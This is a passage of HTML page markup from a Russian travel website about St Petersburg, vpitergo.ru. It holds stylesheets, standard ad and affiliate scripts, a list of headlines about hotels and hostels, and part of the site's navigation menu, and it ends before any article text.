.logo-row>div{height:auto!important}.header-layout-3 .stream-item-top-wrapper{float:right}.magazine1 .sidebar-right .main-content{padding-right:3px}.tie-slider-nav{opacity:0}.full-width .grid-5-slider .slide{height:470px}.full-width .grid-5-slider .grid-item:nth-child(1){width:50%;height:100%;margin-right:4px}.full-width .grid-5-slider .grid-item:nth-child(n+2){height:calc(50% - 4px);width:24.9%;width:calc(25% - 4px)}.full-width .grid-5-first-big .grid-item:nth-child(n+2){height:calc(50% - 2px)}.has-builder .has-sidebar .grid-5-in-rows .thumb-title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:2.6em}.has-builder .has-sidebar .grid-5-in-rows .thumb-content,.has-builder .has-sidebar .grid-5-in-rows .thumb-overlay{padding:20px 15px 10px}.side-aside{right:0;-webkit-transform:translate(350px,0);-ms-transform:translate(350px,0);transform:translate(350px,0)}.side-aside:not(.slide-sidebar-desktop){display:none}}@media (max-width:479px){#theme-header.has-normal-width-logo #logo img{max-width:160px;max-height:60px!important}.mag-box-title h3{max-width:calc(100% - 105px)}.main-slider .thumb-title{font-size:16px!important}.grid-slider-wrapper .thumb-meta{display:none}.grid-5-slider .slide{height:470px}}@media only screen and (min-width:992px) and (max-width:1100px){.main-nav .menu>li:not(.is-icon-only)>a{padding-left:7px;padding-right:7px}.main-nav .menu>li:not(.is-icon-only)>a:before{display:none}}@media (max-width:600px){.breaking-title span.breaking-icon{display:inline-block}.breaking-title .breaking-title-text{display:none}.grid-5-in-rows .slide{display:block;height:auto}.grid-5-in-rows .grid-item:nth-child(n){height:140px}.grid-5-in-rows .grid-item:first-child{width:100%;height:200px;margin-right:0}.grid-5-in-rows .grid-item:nth-child(even){width:49.9%;width:calc(50% - 4px);margin-right:4px;clear:none}.grid-5-in-rows .grid-item:nth-child(n+3):nth-child(odd){width:50%;margin-right:0;clear:none}.grid-5-slider .slide{height:500px}.grid-5-slider .grid-item:nth-child(1){height:40%}.grid-5-slider .grid-item:nth-child(n+2){height:30%;height:calc(30% - 4px)}}@media (max-width:767px){input:not([type=submit]){font-size:16px!important}.grid-slider-wrapper .tie-slider-nav{display:none}.container-wrapper{padding:20px 15px}.tab-content{padding:20px}.grid-slider-wrapper .thumb-content,.grid-slider-wrapper .thumb-overlay{padding:10px}.grid-slider-wrapper .thumb-title{white-space:normal;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;line-height:1.4;max-height:2.8em}.grid-5-in-rows .grid-item:nth-child(n){height:150px}.grid-5-slider .slide{height:600px}}@media (max-width:320px){.main-slider .thumb-meta{display:none}.grid-5-in-rows .slide,.grid-5-slider .slide{height:auto}.grid-5-in-rows .grid-item:nth-child(n),.grid-5-slider .grid-item:nth-child(n){width:100%!important;margin-right:0!important;height:120px}}@media (max-width:670px){.boxed-slider .thumb-title{font-size:16px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/565a90.css"><noscript><link rel="stylesheet" href="/s/565a90.css"></noscript>
	
<style id="wp-block-library-theme-inline-css" type="text/css">
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/65b5e0.css"><noscript><link rel="stylesheet" href="/s/65b5e0.css"></noscript>




<style id="ez-toc-inline-css" type="text/css">
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/6a7912.css"><noscript><link rel="stylesheet" href="/s/6a7912.css"></noscript>







<style id="tie-theme-child-css-inline-css" type="text/css">
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #c4c4c4;}
</style>




<link rel="https://api.w.org/" href="https://vpitergo.ru/wp-json/"><link rel="alternate" type="application/json" href="https://vpitergo.ru/wp-json/wp/v2/tags/1807"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vpitergo.ru/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vpitergo.ru/wp-includes/wlwmanifest.xml"> 
<meta name="generator" content="WordPress 6.0.11" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />		<style type="text/css" id="wp-custom-css">
			.box.info a {
	color: #0076ff;
}

.fpm_5_out .box-inner-block {
	font-size: 1.2em;
}		</style>
		<style>img.lazy,iframe.lazy{display:none}</style><script src="/s/ae05ec.js"></script></head>

<body id="tie-body" class="archive tag tag-kakuyu-tajnu-skryvaet-mihajlovskij-zamok tag-1807 wrapper-has-shadow block-head-8 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar hide_breaking_news">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"><script async>ress_js("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js");</script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1142853200088404",
          enable_page_level_ads: true
     });
</script>
<script async type="text/javascript">ress_js("https://tpo.gy/spring2.js?banner=true&marker=235316&popup=false&popupDelay=0");</script></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Вторник, 20 января 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">В тренде</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://vpitergo.ru/gostinitsy-na-leninskom-prospekte-sankt-peterburg/">Гостиницы на Ленинском проспекте &#8212; Санкт-Петербург</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/nedorogie-uyutnye-hostely-sankt-peterburga-posutochno-ot/">Недорогие уютные хостелы Санкт-Петербурга посуточно от 297₽</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/oteli-na-krestovskom-ostrove-v-cankt-peterburge/">Отели на Крестовском острове в Санкт-Петербурге</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/nedorogie-mini-oteli-na-vasilevskom-ostrove-sankt-peterburga/">Недорогие мини-отели на Васильевском острове в Санкт-Петербурге</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/nedorogie-hostely-pitera-v-tsentre-goroda/">Недорогие хостелы Питера в центре города</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/oteli-vozle-isaakievskogo-sobora/">Отели возле Исаакиевского собора</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/deshevye-gostinitsy-v-sankt-peterburge-ot-500-rub/">Дешевые гостиницы в Санкт-Петербурге (от 500 руб.)</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/byudzhetno-ostanovitsya-v-sankt-peterburge-na-3-dnya/">Где недорого остановиться в Санкт-Петербурге: 15 дешевых мест переночевать бюджетно в центре!</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/top-samyh-populyarnyh-ozer-leningradskoj-oblasti-dlya-kupaniya-i-otdyha/">ТОП самых популярных озер Ленинградской области для купания и отдыха</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/luchshie-varianty-samostoyatelnyh-ekskursij-v-sankt-peterburge/">Лучшие варианты самостоятельных экскурсий в Санкт-Петербурге</a>
							</li>

							
	</ul>
</div>
			</div>

			<div class="tie-alignright">
							</div>

		</div>
	</div>
</nav>

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только" href="https://vpitergo.ru/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://vpitergo.ru/wp-content/uploads/2019/06/l3ogo-min-1.png 2x, https://vpitergo.ru/wp-content/uploads/2019/06/l3ogo-min.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2019/06/l3ogo-min.png" alt="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только" width="300" height="49" style="max-height:49px !important; width: auto;">
				</picture>
						</a>

			
		</div>

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>			</div>
		</div>

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<div id="yandex_rtb_R-A-418743-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-418743-1",
                renderTo: "yandex_rtb_R-A-418743-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>
	</div>
</div>

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только" href="https://vpitergo.ru/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://vpitergo.ru/wp-content/uploads/2019/06/l3ogo-min-1.png 2x, https://vpitergo.ru/wp-content/uploads/2019/06/l3ogo-min.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2019/06/l3ogo-min.png" alt="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только" style="max-height:49px; width: auto;">
				</picture>
						</a>

			
		</div>

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-glavnoe" class="menu" role="menubar"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9"><a href="https://vpitergo.ru/">Главная</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://vpitergo.ru/category/interesnye-fakty/">Интересные факты</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://vpitergo.ru/category/interesnye-fakty/zamki/">Замки</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://vpitergo.ru/category/interesnye-fakty/mosty/">Мосты</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://vpitergo.ru/category/interesnye-fakty/pamyatniki/">Памятники</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://vpitergo.ru/category/interesnye-fakty/muzei/">Музеи</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://vpitergo.ru/category/interesnye-fakty/parki/">Парки</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://vpitergo.ru/category/razvlecheniya/">Развлечения</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://vpitergo.ru/category/razvlecheniya/attraktsiony/">Аттракционы</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://vpitergo.ru/category/razvlecheniya/zooparki/">Зоопарки</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://vpitergo.ru/category/otdyh/">Отдых</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://vpitergo.ru/category/otdyh/bassejny/">Бассейны</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://vpitergo.ru/category/otdyh/plyazhi/">Пляжи</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://vpitergo.ru/category/otdyh/akvaparki/">Аквапарки</a></li>
	<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://vpitergo.ru/category/otdyh/hotel/">Отели</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://vpitergo.ru/category/otdyh/restorany/">Рестораны</a></li>
	<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpitergo.ru/category/otdyh/bar/">Бары</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://vpitergo.ru/category/otdyh/sport-i-fitnes/">Спорт и фитнес</a></li>
